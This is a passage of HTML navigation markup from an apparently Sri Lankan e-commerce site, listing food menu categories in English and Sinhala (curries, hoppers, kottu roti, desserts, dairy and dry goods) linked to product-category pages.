								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Curry – ව්‍යාංජන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Custards – කස්ටඩ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Desserts – අතුරුපස</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dhal Vade – පරිප්පු වඩේ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dosa – තෝස</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-370b87d7" data-id="370b87d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1769c6c6 elementor-widget elementor-widget-heading" data-id="1769c6c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-592495f3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="592495f3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Doughnuts – ඩෝනට්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Egg Hoppers – බිත්තර ආප්ප</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Egg Rolls – බිත්තර රෝල්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Falafel – ෆලාෆෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fish Bun – මාළු බනිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fish Cutlet – මාළු කට්ලට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">French Fries – අල තීරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fried Rice – ෆ්රයිඩ් රයිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Kebab – කෙබාබ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fish Cutlet – මාළු කට්ලට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Kotthu Roti – කොත්තු රොටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Maccheroni – මැකරෝනි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Milk Rice – කිරිබත්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Murukku – මුරුක්කු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-600f26bf" data-id="600f26bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13729c4d elementor-widget elementor-widget-heading" data-id="13729c4d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-56cdb9f7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="56cdb9f7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Noodles – නූඩ්ල්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Omelet – ඔම්ලට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Parata – පරාටා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pasta – පැස්ටා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pastries – ප්‍රේස්ට්‍රි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pittu – පිට්ටු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pizza – පීසා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pol Roti – පොල් රොටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Prawn Vade – ඉස්සෝ වඩේ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Rice and Curry – බත් හා ව්‍යාංජන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sandwiches – සැන්ඩ්විච්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Skewer – ස්කීවර්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Special healthy fast food- විශේෂ සෞඛ්‍යමය කෙටි ආහාර</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-76caf59" data-id="76caf59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a1476a4 elementor-widget elementor-widget-heading" data-id="5a1476a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 4</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4436aec4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4436aec4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Spaghetti – ස්පගති</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Spicy Coconut Relish Samboll – පොල් සම්බෝල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Sri Lankan Samosas – සමෝස</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">String Hoppers – ඉදිආප්ප</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sushi – සුෂි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Tarts – ටාර්ට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ulundhu Vadai – උලුදු වඩ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wedding Cake – වෙඩින් කේක්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Fast Foods – වෙනත් ක්ෂණික ආහාර</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-4a85b7d" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/" class='uael-menu-item'>Foods ආහාර<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-0f343b3">		<div data-elementor-type="section" data-elementor-id="42461" class="elementor elementor-42461 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-956f6b5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="956f6b5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-23e25ce8" data-id="23e25ce8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-fad86a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fad86a8" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-69cff90" data-id="69cff90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bca5eca elementor-widget elementor-widget-heading" data-id="6bca5eca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1b3738a4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1b3738a4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Biscuit – බිස්කට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Butter – බටර්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Candies – කැන්ඩි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cheese – චීස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chocolate – චොකලට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coconut Jaggery – පොල් හකුරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coconut Treacle – පොල් පැණි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Curd – මුදවපු කිරි</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-80e35e5" data-id="80e35e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37c103ff elementor-widget elementor-widget-heading" data-id="37c103ff" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-172bac4d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="172bac4d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Dry Foods – වියලි ආහාර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Eggs – බිත්තර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ice Cream – අයිස්ක්‍රීම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Jam – ජෑම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Palm Jaggery – කිතුල් හකුරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Palm Syrup – කිතුල් පැණි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Papadum – පපඩම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pasta Types – පැස්ටා වර්ග</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-73448f98" data-id="73448f98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25febd9d elementor-widget elementor-widget-heading" data-id="25febd9d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-208d7871 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="208d7871" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Salami – සලාමි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Salt – ලුණු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Sausage – සොසේජ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

